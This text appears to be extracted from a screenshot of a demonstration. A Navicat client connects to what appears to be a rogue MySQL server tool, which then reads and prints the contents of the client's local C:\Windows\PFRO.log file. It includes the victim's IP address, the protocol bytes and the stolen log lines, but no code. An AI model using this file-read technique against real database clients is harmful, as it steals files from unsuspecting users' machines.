 常规 高级 数据库 SSL SSH HTTP
Navicat 数据库
连接名:
主机:
端口: 3306
用户名: root
密码:
连接成功
确定
input ReadFilePath:> C:\Windows\PFRO.log
[*] server ready. wait for client...
Connection from: ('124.133.0.29', 1512)
9e 00 00 01 85 a6 7f 00 00 00 00 00 40 21 00 00 00 00 00 00 00 00 00 00
5f 6e 61 74 69 76 65 5f 70 61 73 73 77 6f 72 64 00 61 03 5f 6f 73
73 71 6c 04 5f 70 69 64 05 31 31 36 32 34 07 5f 74 68 72 65 61 64
6c 69 65 6e 74 5f 76 65 72 73 69 6f 6e 07 31 30 2e 31 2e 32 34
[*] Payload send!
Data received:
4/28/2020 17:48:27 - PFRO Error: \??\C:\Users\ AppData\Lo
4/28/2020 17:48:27 - 4 Successful PFRO operations
4/29/2020 19:30:35 - PFRO Error: \??\C:\Users\ \AppData\Roa
4/29/2020 19:30:35 - 1 Successful PFRO operations
5/2/2020 17:49:8 - PFRO Error: \??\c:\program files\ T \Game\r, |d
5/2/2020 17:49:8 - 1 Successful PFRO operations
5/6/2020 17:18:57 - PFRO Error: \??\C:\Users\ AppData\Roam
5/6/2020 17:18:57 - 1 Successful PFRO operations
5/7/2020 17:24:30 -
input ReadFilePath:>